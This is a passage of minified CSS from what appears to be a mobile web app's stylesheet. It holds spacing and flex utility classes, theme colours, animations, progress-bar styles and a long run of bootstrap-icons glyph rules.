em!important}.pl15{padding-left:.4rem!important}.p20{padding:.5333rem!important}.pt20{padding-top:.5333rem!important}.pr20{padding-right:.5333rem!important}.pb20{padding-bottom:.5333rem!important}.pl20{padding-left:.5333rem!important}.p25{padding:.6667rem!important}.pt25{padding-top:.6667rem!important}.pr25{padding-right:.6667rem!important}.pb25{padding-bottom:.6667rem!important}.pl25{padding-left:.6667rem!important}.p30{padding:.8rem!important}.pt30{padding-top:.8rem!important}.pr30{padding-right:.8rem!important}.pb30{padding-bottom:.8rem!important}.pl30{padding-left:.8rem!important}.p35{padding:.9333rem!important}.pt35{padding-top:.9333rem!important}.pr35{padding-right:.9333rem!important}.pb35{padding-bottom:.9333rem!important}.pl35{padding-left:.9333rem!important}.p40{padding:1.0667rem!important}.pt40{padding-top:1.0667rem!important}.pr40{padding-right:1.0667rem!important}.pb40{padding-bottom:1.0667rem!important}.pl40{padding-left:1.0667rem!important}.m0{margin:0!important}.ml0{margin-left:0!important}.mr0{margin-right:0!important}.mt0{margin-top:0!important}.mb0{margin-bottom:0!important}.mla{margin-left:auto}.mra{margin-right:auto}.wp50{width:50%}.wp100{width:100%}.mt1{margin-top:1px!important}.mr1{margin-right:1px!important}.mb1{margin-bottom:1px!important}.ml1{margin-left:1px!important}.m1{margin:1px!important}.mt2{margin-top:.0533rem!important}.mr2{margin-right:.0533rem!important}.mb2{margin-bottom:.0533rem!important}.ml2{margin-left:.0533rem!important}.m2{margin:.0533rem!important}.mt3{margin-top:.08rem!important}.mr3{margin-right:.08rem!important}.mb3{margin-bottom:.08rem!important}.ml3{margin-left:.08rem!important}.m3{margin:.08rem!important}.mt4{margin-top:.1067rem!important}.mr4{margin-right:.1067rem!important}.mb4{margin-bottom:.1067rem!important}.ml4{margin-left:.1067rem!important}.m4{margin:.1067rem!important}.mt5{margin-top:.1333rem!important}.mr5{margin-right:.1333rem!important}.mb5{margin-bottom:.1333rem!important}.ml5{margin-left:.1333rem!important}.m5{margin:.1333rem!important}.mt10{margin-top:.2667rem!important}.mr10{margin-right:.2667rem!important}.mb10{margin-bottom:.2667rem!important}.ml10{margin-left:.2667rem!important}.m10{margin:.2667rem!important}.mt15{margin-top:.4rem!important}.mr15{margin-right:.4rem!important}.mb15{margin-bottom:.4rem!important}.ml15{margin-left:.4rem!important}.m15{margin:.4rem!important}.m20{margin:.5333rem!important}.mt25{margin-top:.6667rem!important}.mr25{margin-right:.6667rem!important}.mb25{margin-bottom:.6667rem!important}.ml25{margin-left:.6667rem!important}.m25{margin:.6667rem!important}.mt30{margin-top:.8rem!important}.mr30{margin-right:.8rem!important}.mb30{margin-bottom:.8rem!important}.ml30{margin-left:.8rem!important}.m30{margin:.8rem!important}.mt35{margin-top:.9333rem!important}.mr35{margin-right:.9333rem!important}.mb35{margin-bottom:.9333rem!important}.ml35{margin-left:.9333rem!important}.m35{margin:.9333rem!important}.mt40{margin-top:1.0667rem!important}.mr40{margin-right:1.0667rem!important}.mb40{margin-bottom:1.0667rem!important}.ml40{margin-left:1.0667rem!important}.m40{margin:1.0667rem!important}.flex{display:flex}.s-row{display:flex;flex-wrap:wrap}.s-row .s-card,.s-row .s-box{margin-bottom:0}.s-row.gap{--gap-half-padding-row: .1333rem;--gap-half-padding-column: .1333rem;margin-left:calc(-1 * var(--gap-half-padding-column));margin-right:calc(-1 * var(--gap-half-padding-column))}.s-row.gap>*{overflow:hidden;padding:var(--gap-half-padding-row) var(--gap-half-padding-column)}.s-row .s-cell{flex:1}.s-row .s-col-1{flex:0 0 8.3333333333%!important}.s-row .s-col-2{flex:0 0 16.6666666667%!important}.s-row .s-col-3{flex:0 0 25%!important}.s-row .s-col-4{flex:0 0 33.3333333333%!important}.s-row .s-col-5{flex:0 0 41.6666666667%!important}.s-row .s-col-6{flex:0 0 50%!important}.s-row .s-col-7{flex:0 0 58.3333333333%!important}.s-row .s-col-8{flex:0 0 66.6666666667%!important}.s-row .s-col-9{flex:0 0 75%!important}.s-row .s-col-10{flex:0 0 83.3333333333%!important}.s-row .s-col-11{flex:0 0 91.6666666667%!important}.s-row .s-col-12{flex:0 0 100%!important}@media screen and (max-width: 768px){.s-row .s-col-sm-1{flex:0 0 8.3333333333%!important}.s-row .s-col-sm-2{flex:0 0 16.6666666667%!important}.s-row .s-col-sm-3{flex:0 0 25%!important}.s-row .s-col-sm-4{flex:0 0 33.3333333333%!important}.s-row .s-col-sm-5{flex:0 0 41.6666666667%!important}.s-row .s-col-sm-6{flex:0 0 50%!important}.s-row .s-col-sm-7{flex:0 0 58.3333333333%!important}.s-row .s-col-sm-8{flex:0 0 66.6666666667%!important}.s-row .s-col-sm-9{flex:0 0 75%!important}.s-row .s-col-sm-10{flex:0 0 83.3333333333%!important}.s-row .s-col-sm-11{flex:0 0 91.6666666667%!important}.s-row .s-col-sm-12{flex:0 0 100%!important}}@media screen and (max-width: 576px){.s-row .s-col-xs-1{flex:0 0 8.3333333333%!important}.s-row .s-col-xs-2{flex:0 0 16.6666666667%!important}.s-row .s-col-xs-3{flex:0 0 25%!important}.s-row .s-col-xs-4{flex:0 0 33.3333333333%!important}.s-row .s-col-xs-5{flex:0 0 41.6666666667%!important}.s-row .s-col-xs-6{flex:0 0 50%!important}.s-row .s-col-xs-7{flex:0 0 58.3333333333%!important}.s-row .s-col-xs-8{flex:0 0 66.6666666667%!important}.s-row .s-col-xs-9{flex:0 0 75%!important}.s-row .s-col-xs-10{flex:0 0 83.3333333333%!important}.s-row .s-col-xs-11{flex:0 0 91.6666666667%!important}.s-row .s-col-xs-12{flex:0 0 100%!important}}.s-center,.s-flex-center{display:flex;align-items:center;justify-content:center}.flex-top{align-items:flex-start}.flex-middle{align-items:center}.flex-bottom{align-items:flex-end}.flex-stretch{align-items:stretch}.flex-baseline{align-items:baseline}.flex-left{justify-content:flex-start}.flex-center{justify-content:center}.flex-right{justify-content:flex-end}.flex-between{justify-content:space-between}.flex-around{justify-content:space-around}.flex-wrap{flex-wrap:wrap}body{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";max-width:20rem;margin:0 auto!important;overflow-x:hidden;--color: #ea4259;--panel: #24142f;--red: #ea4259;--gray: #edecff;--btn: #2c1c40;background:#f0f2f4;color:#000;font-size:.3733rem!important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}*,:after,:before{box-sizing:inherit}a{color:inherit;text-decoration:none}a:hover{text-decoration:none}::cue{background:rgba(0,0,0,.5);color:rgba(255,255,255,.9);-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(0,0,0,.5)}.custom-scroll::-webkit-scrollbar{width:.2667rem;height:.2667rem;background-color:#d1d1d3}.custom-scroll::-webkit-scrollbar-thumb{border-radius:.2667rem;background-color:rgba(0,0,0,.4)}::selection{color:#fff;background:#448fe5}img{object-fit:cover}.cover{display:block}.cover img{width:100%;height:100%}.van-icon-arrow-left{font-size:.53333rem!important}.fc-blue{color:#2080f0}.fc-green{color:#18a058}.fc-yellow{color:#f0a020}.fc-red{color:#d03050}.fc-pink{color:#d842ea}.fc-gray{color:var(--gray)}.fc-black{color:#333}.fc-purple{color:#8138ff}.w200{width:5.3333rem}.lh44{line-height:1.1733rem}.panel-wild,.panel-card{margin-left:-.2667rem;margin-right:-.2667rem}.layout-root{display:flex;flex-direction:column;align-items:center;height:100%;overflow:hidden;font-size:.7467rem}#layout-main{position:relative;width:100%;flex:1;overflow-y:auto}.s-link-s2{font-size:.3733rem;color:#007bff}.layout-panel{padding-left:.4267rem;padding-right:.4267rem}.grid-colum-two{display:grid;grid-gap:.4rem .2667rem;grid-template-columns:repeat(2,1fr)}.panel-s1{padding:.5333rem;background-color:#24142f;border-radius:.3467rem}.flex-1{flex:1}.screen-frenzy{height:100%;overflow:hidden}.two-row-txt-ellipsis{display:-webkit-box;word-break:break-all;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden}.ml8{margin-left:.2133rem!important}.mr8{margin-right:.2133rem!important}.mt8{margin-top:.2133rem!important}.mb8{margin-bottom:.2133rem!important}.ml12{margin-left:.32rem!important}.mr12{margin-right:.32rem!important}.mt12{margin-top:.32rem!important}.mb12{margin-bottom:.32rem!important}.ml16{margin-left:.4267rem!important}.mr16{margin-right:.4267rem!important}.mt16{margin-top:.4267rem!important}.mb16{margin-bottom:.4267rem!important}.ml20{margin-left:.5333rem!important}.mr20{margin-right:.5333rem!important}.mt20{margin-top:.5333rem!important}.mb20{margin-bottom:.5333rem!important}.ml24{margin-left:.64rem!important}.mr24{margin-right:.64rem!important}.mt24{margin-top:.64rem!important}.mb24{margin-bottom:.64rem!important}a img{width:100%;height:100%;object-fit:fill}.tag-s1{background-color:#222;color:#c6c6c6;cursor:pointer;display:inline-flex;height:.5867rem;margin-left:.32rem;font-size:.2933rem;padding:0 .2667rem;border-radius:.08rem;font-weight:700;align-items:center}.label-s1{display:inline-flex;align-items:center;justify-content:center;font-size:.4267rem;line-height:.64rem;color:#111;white-space:nowrap}.link-s1{display:flex;align-items:center;justify-content:center;min-width:3.2rem;height:.9067rem;padding:0 .5333rem;margin-right:.4267rem;border-radius:.4533rem;border:solid 1px #731926;font-size:.64rem}.s-loading{animation:opacityChange 1.2s infinite}.s-default{object-fit:cover!important}@keyframes opacityChange{50%{opacity:60%}}.s-loading-show{animation:fadeIn 1s forwards}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.btn-s1,.btn-s2{display:flex;align-items:center;justify-content:center;height:.8rem;background-color:var(--btn);border-radius:.16rem;color:#e4e4e4;font-size:.32rem}.btn-s1.active,.active.btn-s2{background:var(--red)}.btn-s2{height:.64rem;font-size:.2667rem}.cover-list-three{margin-top:.2667rem;display:grid;grid-template-columns:repeat(3,1fr);gap:.24rem .24rem}.cover-list-three dl{position:relative;border-radius:.1867rem;overflow:hidden;cursor:pointer}.cover-list-three dt{width:2.8533rem;height:3.5733rem}.cover-list-three dd{height:.5333rem;line-height:.5333rem;padding-left:.1333rem;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;background:#392354;color:#e4e4e4}.cover-list-three .tag{position:absolute;top:.2133rem;right:.1333rem;width:1.0667rem;height:.5067rem;display:flex;align-items:center;justify-content:center;background-color:#ea4259;border-radius:.2133rem 0px .2133rem .2133rem}.item-hover-before{position:relative;overflow:hidden}.item-hover-before:before{content:"";opacity:0;position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:none;background-image:radial-gradient(transparent 0%,rgba(0,0,0,.1) 44%,rgba(0,0,0,.56))}.item-hover-before:hover:before{opacity:1}.panel-card{padding:.2667rem;background:#fff}.panel-init{padding:.5333rem .2667rem;background:#fff;text-align:center}.footer-dark{background:#222}.footer-dark #footer-common{color:#fff}.vd-bottom{width:100%;padding:.2667rem;font-size:.32rem;margin-top:.16rem;line-height:.5333rem;color:#fff;background:#2a2a2a;border-radius:.1333rem;text-align:center}.vd-bottom a{display:inline-block}.icon-download,.icon-share{width:.4rem;height:.4rem;display:inline-block;vertical-align:middle;background:url([data-uri]) center/cover no-repeat}.icon-share{background-image:url([data-uri])}.tag-box-wrap .item{display:inline-block;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.1067rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;background:#343a40;color:#fff;font-size:.3467rem;margin:.1333rem;padding:.1333rem .2667rem;user-select:none}.tag-box-wrap .item:active{background:rgba(255,255,255,.7);color:#111}.s-icon-address{width:.4rem;height:.4rem;margin-left:.1067rem;line-height:1;background:url([data-uri]) center/100% 100% no-repeat;opacity:.5}.v-loading-parent{position:relative}.v-loading-mask{position:absolute;top:0;right:0;bottom:0;left:0;z-index:999;background:rgba(255,255,255,.6);display:flex;flex-direction:column;align-items:center;justify-content:center;pointer-events:all}.v-loading-spinner{width:.8533rem;height:.8533rem;border:.08rem solid #ddd;border-top-color:#409eff;border-radius:50%;animation:spin 1s linear infinite}.v-loading-text{margin-top:.2133rem;font-size:.3733rem;color:#409eff}@keyframes spin{to{transform:rotate(360deg)}}.trans{transition:all .3s}.fade-enter-active,.fade-leave-active{transition:all .15s}.fade-enter-from,.fade-leave-to{opacity:0}.fade-down-enter-active,.fade-down-leave-active{transition:all .15s}.fade-down-enter-from,.fade-down-leave-to{opacity:0;transform:translateY(-.2667rem)}.fade-down-leave-to{position:absolute;z-index:-1}.component-fade-enter-active,.component-fade-leave-active{transition:opacity .15s ease}.component-fade-enter-from,.component-fade-leave-active{opacity:0}.fade-left-enter-from,.fade-left-leave-to{opacity:0;transform:translate3d(20%,0,0)}.fade-left-enter-active,.fade-left-leave-active{transition:all .2s}.scroll-top-enter-active,.scroll-top-leave-active{transition:all .3s;transform:translateY(0)}.scroll-top-enter-from,.scroll-top-leave-to{opacity:0;transform:translateY(100%)}.down-enter-active,.down-leave-active{transition:all .3s}.down-enter-from,.down-leave-to{opacity:.3;transform:translateY(-5%)}@keyframes scaleOut{0%{transform:scale(1);opacity:1}to{transform:scale(.8);opacity:0}}@keyframes scaleIn{0%{transform:scale(1.2);opacity:0}to{transform:scale(1);opacity:1}}@keyframes loading{0%{transform:rotate(0)}to{transform:rotate(1turn)}}@keyframes rotate{0%{transform:rotate(0)}to{transform:rotate(360deg)}}@keyframes scale{0%{transform:scale(1)}50%{transform:scale(.95)}to{transform:scale(1)}}@keyframes scaleAnimation{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}#nprogress{pointer-events:none}#nprogress .bar{background:#29d;position:fixed;z-index:1031;top:0;left:0;width:100%;height:.1067rem}#nprogress .peg{display:block;position:absolute;right:0;width:2.6667rem;height:100%;box-shadow:0 0 .5333rem #29d,0 0 .2667rem #29d;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-.1067rem);-ms-transform:rotate(3deg) translate(0px,-.1067rem);transform:rotate(3deg) translateY(-.1067rem)}#nprogress .spinner{display:none}.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute}:root{--van-pagination-item-default-color:#A143FF !important}@font-face{font-display:block;font-family:bootstrap-icons;src:url(./bootstrap-icons-Dxn4P5iN.woff2) format("woff2")}.bi:before,[class^=bi-]:before,[class*=" bi-"]:before{display:inline-block;font-family:bootstrap-icons!important;font-style:normal;font-weight:400!important;font-variant:normal;text-transform:none;line-height:1;vertical-align:-.125em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.bi-123:before{content:""}.bi-alarm-fill:before{content:""}.bi-alarm:before{content:""}.bi-align-bottom:before{content:""}.bi-align-center:before{content:""}.bi-align-end:before{content:""}.bi-align-middle:before{content:""}.bi-align-start:before{content:""}.bi-align-top:before{content:""}.bi-alt:before{content:""}.bi-app-indicator:before{content:""}.bi-app:before{content:""}.bi-archive-fill:before{content:""}.bi-archive:before{content:""}.bi-arrow-90deg-down:before{content:""}.bi-arrow-90deg-left:before{content:""}.bi-arrow-90deg-right:before{content:""}.bi-arrow-90deg-up:before{content:""}.bi-arrow-bar-down:before{content:""}.bi-arrow-bar-left:before{content:""}.bi-arrow-bar-right:before{content:""}.bi-arrow-bar-up:before{content:""}.bi-arrow-clockwise:before{content:""}.bi-arrow-counterclockwise:before{content:""}.bi-arrow-down-circle-fill:before{content:""}.bi-arrow-down-circle:before{content:""}.bi-arrow-down-left-circle-fill:before{content:""}.bi-arrow-down-left-circle:before{content:""}.bi-arrow-down-left-square-fill:before{content:""}.bi-arrow-down-left-square:before{content:""}.bi-arrow-down-left:before{content:""}.bi-arrow-down-right-circle-fill:before{content:""}.bi-arrow-down-right-circle:before{content:""}.bi-arrow-down-right-square-fill:before{content:""}.bi-arrow-down-right-square:before{content:""}.bi-arrow-down-right:before{content:""}.bi-arrow-down-short:before{content:""}.bi-arrow-down-square-fill:before{content:""}.bi-arrow-down-square:before{content:""}.bi-arrow-down-up:before{content:""}.bi-arrow-down:before{content:""}.bi-arrow-left-circle-fill:before{content:""}.bi-arrow-left-circle:before{content:""}.bi-arrow-left-right:before{content:""}.bi-arrow-left-short:before{content:""}.bi-arrow-left-square-fill:before{content:""}.bi-arrow-left-square:before{content:""}.bi-arrow-left:before{content:""}.bi-arrow-repeat:before{content:""}.bi-arrow-return-left:before{content:""}.bi-arrow-return-right:before{content:""}.bi-arrow-right-circle-fill:before{content:""}.bi-arrow-right-circle:before{content:""}.bi-arrow-right-short:before{content:""}.bi-arrow-right-square-fill:before{content:""}.bi-arrow-right-square:before{content:""}.bi-arrow-right:before{content:""}.bi-arrow-up-circle-fill:before{content:""}.bi-arrow-up-circle:before{content:""}.bi-arrow-up-left-circle-fill:before{content:""}.bi-arrow-up-left-circle:before{content:""}.bi-arrow-up-left-square-fill:before{content:""}.bi-arrow-up-left-square:before{content:""}.bi-arrow-up-left:before{content:""}.bi-arrow-up-right-circle-fill:before{content:""}.bi-arrow-up-right-circle:before{content:""}.bi-arrow-up-right-square-fill:before{content:""}.bi-arrow-up-right-square:before{content:""}.bi-arrow-up-right:before{content:""}.bi-arrow-up-short:before{content:""}.bi-arrow-up-square-fill:before{content:""}.bi-arrow-up-square:before{content:""}.bi-arrow-up:before{content:""}.bi-arrows-angle-contract:before{content:""}.bi-arrows-angle-expand:before{content:""}.bi-arrows-collapse:before{content:""}.bi-arrows-expand:before{content:""}.bi-arrows-fullscreen:before{content:""}.bi-arrows-move:before{content:""}.bi-aspect-ratio-fill:before{content:""}.bi-aspect-ratio:before{content:""}.bi-asterisk:before{content:""}.bi-at:before{content:""}.bi-award-fill:before{content:""}.bi-award:before{content:""}.bi-back:before{content:""}.bi-backspace-fill:before{content:""}.bi-backspace-reverse-fill:before{content:""}.bi-backspace-reverse:before{content:""}.bi-backspace:before{content:""}.bi-badge-3d-fill:before{content:""}.bi-badge-3d:before{content:""}.bi-badge-4k-fill:before{content:""}.bi-badge-4k:before{content:""}.bi-badge-8k-fill:before{content:""}.bi-badge-8k:before{content:""}.bi-badge-ad-fill:before{content:""}.bi-badge-ad:before{content:""}.bi-badge-ar-fill:before{content:""}.bi-badge-ar:before{content:""}.bi-badge-cc-fill:before{content:""}.bi-badge-cc:before{content:""}.bi-badge-hd-fill:before{content:""}.bi-badge-hd:before{content:""}.bi-badge-tm-fill:before{content:""}.bi-badge-tm:before{content:""}.bi-badge-vo-fill:before{content:""}.bi-badge-vo:before{content:""}.bi-badge-vr-fill:before{content:""}.bi-badge-vr:before{content:""}.bi-badge-wc-fill:before{content:""}.bi-badge-wc:before{content:""}.bi-bag-check-fill:before{content:""}.bi-bag-check:before{content:""}.bi-bag-dash-fill:before{content:""}.bi-bag-dash:before{content:""}.bi-bag-fill:before{content:""}.bi-bag-plus-fill:before{content:""}.bi-bag-plus:before{content:""}.bi-bag-x-fill:before{content:""}.bi-bag-x:before{content:""}.bi-bag:before{content:""}.bi-bar-chart-fill:before{content:""}.bi-bar-chart-line-fill:before{content:""}.bi-bar-chart-line:before{content:""}.bi-bar-chart-steps:before{content:""}.bi-bar-chart:before{content:""}.bi-basket-fill:before{content:""}.bi-basket:before{content:""}.bi-basket2-fill:before{content:""}.bi-basket2:before{content:""}.bi-basket3-fill:before{content:""}.bi-basket3:before{content:""}.bi-battery-charging:before{content:""}.bi-battery-full:before{content:""}.bi-battery-half:before{content:""}.bi-battery:before{content:""}.bi-bell-fill:before{content:""}.bi-bell:before{content:""}.bi-bezier:before{content:""}.bi-bezier2:before{content:""}.bi-bicycle:before{content:""}.bi-binoculars-fill:before{content:""}.bi-binoculars:before{content:""}.bi-blockquote-left:before{content:""}.bi-blockquote-right:before{content:""}.bi-book-fill:before{content:""}.bi-book-half:before{content:""}.bi-book:before{content:""}.bi-bookmark-check-fill:before{content:""}.bi-bookmark-check:before{content:""}.bi-bookmark-dash-fill:before{content:""}.bi-bookmark-dash:before{content:""}.bi-bookmark-fill:before{content:""}.bi-bookmark-heart-fill:before{content:""}.bi-bookmark-heart:before{content:""}.bi-bookmark-plus-fill:before{content:""}.bi-bookmark-plus:before{content:""}.bi-bookmark-star-fill:before{content:""}.bi-bookmark-star:before{content:""}.bi-bookmark-x-fill:before{content:""}.bi-bookmark-x:before{content:""}.bi-bookmark:before{content:""}.bi-bookmarks-fill:before{content:""}.bi-bookmarks:before{content:""}.bi-bookshelf:before{content:""}.bi-bootstrap-fill:before{content:""}.bi-bootstrap-reboot:before{content:""}.bi-bootstrap:before{content:""}.bi-border-all:before{content:""}.bi-border-bottom:before{content:""}.bi-border-center:before{content:""}.bi-border-inner:before{content:""}.bi-border-left:before{content:""}.bi-border-middle:before{content:""}.bi-border-outer:before{content:""}.bi-border-right:before{content:""}.bi-border-style:before{content:""}.bi-border-top:before{content:""}.bi-border-width:before{content:""}.bi-border:before{content:""}.bi-bounding-box-circles:before{content:""}.bi-bounding-box:before{content:""}.bi-box-arrow-down-left:before{content:""}.bi-box-arrow-down-right:before{content:""}.bi-box-arrow-down:before{content:""}.bi-box-arrow-in-down-left:before{content:""}.bi-box-arrow-in-down-right:before{content:""}.bi-box-arrow-in-down:before{content:""}.bi-box-arrow-in-left:before{content:""}.bi-box-arrow-in-right:before{content:""}.bi-box-arrow-in-up-left:before{content:""}.bi-box-arrow-in-up-right:before{content:""}.bi-box-arrow-in-up:before{content:""}.bi-box-arrow-left:before{content:""}.bi-box-arrow-right:before{content:""}.bi-box-arrow-up-left:before{content:""}.bi-box-arrow-up-right:before{content:""}.bi-box-arrow-up:before{content:""}.bi-box-seam:before{content:""}.bi-box:before{content:""}.bi-braces:before{content:""}.bi-bricks:before{content:""}.bi-briefcase-fill:before{content:""}.bi-briefcase:before{content:""}.bi-brightness-alt-high-fill:before{content:""}.bi-brightness-alt-high:before{content:""}.bi-brightness-alt-low-fill:before{content:""}.bi-brightness-alt-low:before{content:""}.bi-brightness-high-fill:before{content:""}.bi-brightness-high:before{content:""}.bi-brightness-low-fill:before{content:""}.bi-brightness-low:before{content:""}.bi-broadcast-pin:before{content:""}.bi-broadcast:before{content:""}.bi-brush-fill:before{content:""}.bi-brush:before{content:""}.bi-bucket-fill:before{content:""}.bi-bucket:before{content:""}.bi-bug-fill:before{content:""}.bi-bug:before{content:""}.bi-building:before{content:""}.bi-bullseye:before{content:""}.bi-calculator-fill:before{content:""}.bi-calculator:before{content:""}.bi-calendar-check-fill:before{content:""}.bi-calendar-check:before{content:""}.bi-calendar-date-fill:before{content:""}.bi-calendar-date:before{content:""}.bi-calendar-day-fill:before{content:""}.bi-calendar-day:before{content:""}.bi-calendar-event-fill:before{content:""}.bi-calendar-event:before{content:""}.bi-calendar-fill:before{content:""}.bi-calendar-minus-fill:before{content:""}.bi-calendar-minus:before{content:""}.bi-calendar-month-fill:before{content:""}.bi-calendar-month:before{content:""}.bi-calendar-plus-fill:before{content:""}.bi-calendar-plus:before{content:""}.bi-calendar-range-fill:before{content:""}.bi-calendar-range:before{content:""}.bi-calendar-week-fill:before{content:""}.bi-calendar-week:before{content:""}.bi-calendar-x-fill:before{content:""}.bi-calendar-x:before{content:""}.bi-calendar:before{content:""}.bi-calendar2-check-fill:before{content:""}.bi-calendar2-check:before{content:""}.bi-calendar2-date-fill:before{content:""}.bi-calendar2-date:before{content:""}.bi-calendar2-day-fill:before{content:""}.bi-calendar2-day:before{content:""}.bi-calendar2-event-fill:before{content:""}.bi-calendar2-event:before{content:""}.bi-calendar2-fill:before{content:""}.bi-calendar2-minus-fill:before{content:""}.bi-calendar2-minus:before{content:""}.bi-calendar2-month-fill:before{content:""}.bi-calendar2-month:before{content:""}.bi-calendar2-plus-fill:before{content:""}.bi-calendar2-plus:before{content:""}.bi-calendar2-range-fill:before{content:""}.bi-calendar2-range:before{content:""}.bi-calendar2-week-fill:before{content:""}.bi-calendar2-week:before{content:""}.bi-calendar2-x-fill:before{content:""}.bi-calendar2-x:before{content:""}.bi-calendar2:before{content:""}.bi-calendar3-event-fill:before{content:""}.bi-calendar3-event:before{content:""}.bi-calendar3-fill:before{content:""}.bi-calendar3-range-fill:before{content:""}.bi-calendar3-range:before{content:""}.bi-calendar3-week-fill:before{content:""}.bi-calendar3-week:before{content:""}.bi-calendar3:before{content:""}.bi-calendar4-event:before{content:""}.bi-calendar4-range:before{content:""}.bi-calendar4-week:before{content:""}.bi-calendar4:before{content:""}.bi-camera-fill:before{content:""}.bi-camera-reels-fill:before{content:""}.bi-camera-reels:before{content:""}.bi-camera-video-fill:before{content:""}.bi-camera-video-off-fill:before{content:""}.bi-camera-video-off:before{content:""}.bi-camera-video:before{content:""}.bi-camera:before{content:""}.bi-camera2:before{content:""}.bi-capslock-fill:before{content:""}.bi-capslock:before{content:""}.bi-card-checklist:before{content:""}.bi-card-heading:before{content:""}.bi-card-image:before{content:""}.bi-card-list:before{content:""}.bi-card-text:before{content:""}.bi-caret-down-fill:before{content:""}.bi-caret-down-square-fill:before{content:""}.bi-caret-down-square:before{content:""}.bi-caret-down:before{content:""}.bi-caret-left-fill:before{content:""}.bi-caret-left-square-fill:before{content:""}.bi-caret-left-square:before{content:""}.bi-caret-left:before{content:""}.bi-caret-right-fill:before{content:""}.bi-caret-right-square-fill:before{content:""}.bi-caret-right-square:before{content:""}.bi-caret-right:before{content:""}.bi-caret-up-fill:before{content:""}.bi-caret-up-square-fill:before{content:""}.bi-caret-up-square:before{content:""}.bi-caret-up:before{content:""}.bi-cart-check-fill:before{content:""}.bi-cart-check:before{content:""}.bi-cart-dash-fill:before{content:""}.bi-cart-dash:before{content:""}.bi-cart-fill:before{content:""}.bi-cart-plus-fill:before{content:""}.bi-cart-plus:before{content:""}.bi-cart-x-fill:before{content:""}.bi-cart-x:before{content:""}.bi-cart:before{content:""}.bi-cart2:before{content:""}.bi-cart3:before{content:""}.bi-cart4:before{content:""}.bi-cash-stack:before{content:""}.bi-cash:before{content:""}.bi-cast:before{content:""}.bi-chat-dots-fill:before{content:""}.bi-chat-dots:before{content:""}.bi-chat-fill:before{content:""}.bi-chat-left-dots-fill:before{content:""}.bi-chat-left-dots:before{content:""}.bi-chat-left-fill:before{content:""}.bi-chat-left-quote-fill:before{content:""}.bi-chat-left-quote:before{content:""}.bi-chat-left-text-fill:before{content:""}.bi-chat-left-text:before{content:""}.bi-chat-left:before{content:""}.bi-chat-quote-fill:before{content:""}.bi-chat-quote:before{content:""}.bi-chat-right-dots-fill:before{content:""}.bi-chat-right-dots:before{content:""}.bi-chat-right-fill:before{content:""}.bi-chat-right-quote-fill:before{content:""}.bi-chat-right-quote:before{content:""}.bi-chat-right-text-fill:before{content:""}.bi-chat-right-text:before{content:""}.bi-chat-right:before{content:""}.bi-chat-square-dots-fill:before{content:""}.bi-chat-square-dots:before{content:""}.bi-chat-square-fill:before{content:""}.bi-chat-square-quote-fill:before{content:""}.bi-chat-square-quote:before{content:""}.bi-chat-square-text-fill:before{content:""}.bi-chat-square-text:before{content:""}.bi-chat-square:before{content:""}.bi-chat-text-fill:before{content:""}.bi-chat-text:before{content:""}.bi-chat:before{content:""}.bi-check-all:before{content:""}.bi-check-circle-fill:before{content:""}.bi-check-circle:before{content:""}.bi-check-square-fill:before{content:""}.bi-check-square:before{content:""}.bi-check:before{content:""}.bi-check2-all:before{content:""}.bi-check2-circle:before{content:""}.bi-check2-square:before{content:""}.bi-check2:before{content:""}.bi-chevron-bar-contract:before{content:""}.bi-chevron-bar-down:before{content:""}.bi-chevron-bar-expand:before{content:""}.bi-chevron-bar-left:before{content:""}.bi-chevron-bar-right:before{content:""}.bi-chevron-bar-up:before{content:""}.bi-chevron-compact-down:before{content:""}.bi-chevron-compact-left:before{content:""}.bi-chevron-compact-right:before{content:""}.bi-chevron-compact-up:before{content:""}.bi-chevron-contract:before{content:""}.bi-chevron-double-down:before{content:""}.bi-chevron-double-left:before{content:""}.bi-chevron-double-right:before{content:""}.bi-chevron-double-up:before{content:""}.bi-chevron-down:before{content:""}.bi-chevron-expand:before{content:""}.bi-chevron-left:before{content:""}.bi-chevron-right:before{content:""}.bi-chevron-up:before{content:""}.bi-circle-fill:before{content:""}.bi-circle-half:before{content:""}.bi-circle-square:before{content:""}.bi-circle:before{content:""}.bi-clipboard-check:before{content:""}.bi-clipboard-data:before{content:""}.bi-clipboard-minus:before{content:""}.bi-clipboard-plus:before{content:""}.bi-clipboard-x:before{content:""}.bi-clipboard:before{content:""}.bi-clock-fill:before{content:""}.bi-clock-history:before{content:""}.bi-clock:before{content:""}.bi-cloud-arrow-down-fill:before{content:""}.bi-cloud-arrow-down:before{content:""}.bi-cloud-arrow-up-fill:before{content:""}.bi-cloud-arrow-up:before{content:""}.bi-cloud-check-fill:before{content:""}.bi-cloud-check:before{content:""}.bi-cloud-download-fill:before{content:""}.bi-cloud-download:before{content:""}.bi-cloud-drizzle-fill:before{content:""}.bi-cloud-drizzle:before{content:""}.bi-cloud-fill:before{content:""}.bi-cloud-fog-fill:before{content:""}.bi-cloud-fog:before{content:""}.bi-cloud-fog2-fill:before{content:""}.bi-cloud-fog2:before{content:""}.bi-cloud-hail-fill:before{content:""}.bi-cloud-hail:before{content:""}.bi-cloud-haze-1:before{content:""}.bi-cloud-haze-fill:before{content:""}.bi-cloud-haze:before{content:""}.bi-cloud-haze2-fill:before{content:""}.bi-cloud-lightning-fill:before{content:""}.bi-cloud-lightning-rain-fill:before{content:""}.bi-cloud-lightning-rai